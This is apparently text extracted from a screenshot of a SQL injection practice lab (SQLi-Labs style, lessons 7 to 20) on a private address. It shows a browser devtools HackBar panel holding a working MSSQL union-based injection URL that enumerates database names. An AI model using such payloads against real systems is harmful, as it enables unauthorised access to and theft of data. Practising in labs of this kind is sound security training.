 Less-7
Less-8
Less-9
Less-10
192.168.100.226
Your Login name:2
Your Password:tempdb
Less-17
Less-18
Less-19
Less-20
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.100.226/less-1.asp?id=-1'union select top 1 1,2,name from master.sys.databases where name not in(select top 1 name from
master.sys.databases) --+